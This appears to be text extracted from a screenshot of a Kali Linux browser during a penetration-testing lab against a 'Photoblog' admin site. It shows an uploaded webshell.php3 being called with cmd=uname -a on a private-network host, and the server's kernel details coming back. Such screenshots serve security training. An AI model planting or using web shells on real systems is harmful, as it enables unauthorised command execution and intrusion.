 Mozilla Firefox
Administration of my Awe... http://192.... =uname%20-a My awesome Photoblog
2.168.56.101/admin/uploads/webshell.php3?cmd=uname -a Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux